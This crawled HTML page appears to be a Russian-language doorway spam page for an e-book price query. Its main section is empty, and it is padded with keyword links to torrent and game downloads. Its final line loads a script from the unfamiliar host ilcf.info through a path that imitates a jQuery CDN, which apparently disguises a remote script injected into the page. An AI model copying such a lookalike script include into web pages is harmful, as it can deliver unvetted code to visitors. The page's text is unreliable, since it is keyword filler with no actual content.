

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-elektronnaya-kniga-readme-200-cena.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронная книга readme 200 цена - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронная книга readme 200 цена</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-raspisanie-elektrichek-s-severnogo-vokzala-kaliningrada.html">Расписание электричек с северного вокзала калининграда</a></li>
                                <li><a href="tiqrgl-skachat-film-uzhasov-hrupkost-cherez-torrent.html">Скачать фильм ужасов хрупкость через торрент</a></li>
                                <li><a href="tiqrgl-codeblocks-rus-torrent.html">Codeblocks rus торрент</a></li>
                                <li><a href="tiqrgl-lost-alpha-na-russkom-skachat-torrent.html">Lost alpha на русском скачать торрент</a></li>
                                <li><a href="tiqrgl-skachat-igry-zombi-shutery-na-android.html">Скачать игры зомби шутеры на андроид</a></li>
                                <li><a href="tiqrgl-natali-pervaya-lyubov-minusovka-bek.html">Натали первая любовь минусовка бэк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-seluyanov-viktor-nikolaevich-bodibilding-knigi.html">Селуянов виктор николаевич бодибилдинг книги</a></li>
                                            <li><a href="tiqrgl-skachat-igry-na-android-besplatno-po-multfilmam.html">Скачать игры на андроид бесплатно по мультфильмам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-audioknigi-artema-kamenistogo-cherez-torrent.html">Скачать аудиокниги артема каменистого через торрент</a></li>
                                            <li><a href="tiqrgl-kniga-zhrebiy-salema.html">Книга жребий салема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-babkina-roza-minus.html">Бабкина роза минус</a></li>
                                            <li><a href="tiqrgl-gde-skachat-kursovuyu-rabotu-besplatno.html">Где скачать курсовую работу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-igry-dlya-apk.html">Скачать игры для apk</a></li>
                                            <li><a href="tiqrgl-chitalku-skachat.html">Читалку скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
